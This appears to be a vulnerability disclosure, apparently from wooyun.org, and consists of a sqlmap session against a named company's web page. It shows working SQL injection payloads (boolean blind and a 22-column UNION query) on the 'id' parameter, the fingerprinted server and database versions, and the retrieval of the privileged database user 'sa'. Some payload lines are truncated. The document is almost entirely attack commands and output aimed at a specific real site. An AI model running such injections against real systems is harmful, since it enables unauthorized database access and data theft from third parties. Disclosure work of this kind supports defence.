 $ sqlmap -u http://www.h3c.com.cn/BizPortal/OnlineSurvey/ShowVedioImg.aspx?id=86354d9860ba40deacccfe0e36290e44 -current-user
sqlmap {1.0-dev-nongit-20141026}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's res
tate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 14:37:34
[14:37:36] [INFO] resuming back-end DBMS 'microsoft sql server'
[14:37:43] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=86354d9860ba40deacccfe0e36290e44' AND 8299=8299 AND 'ynrV'='ynrV
Type: UNION query
Title: Generic UNION query (NULL) - 22 columns
Payload: id=-4846' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+
(101)+CHAR(77)+CHAR(65)+CHAR(82)+CHAR(70)+CHAR(108)+CHAR(68)+CHAR(112)+CHAR(97)+CHAR(99)+CHAR(113)+CHAR(121)+CHAR(104)+CHAR(1
--
---
[14:37:45] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[14:37:45] [INFO] fetching current user
[14:37:46] [INFO] heuristics detected web page charset 'ascii'
sqlmap got a 302 redirect to 'http://www.h3c.com.cn:80/Aspx/WebCommon/SystemError.aspx'. Do you want to follow? [Y/n] n
[14:37:49] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[14:37:49] [INFO] retrieved:
[14:37:54] [WARNING] reflective value(s) found and filtering out
sa
current user: 'sa'
www.wooyun.org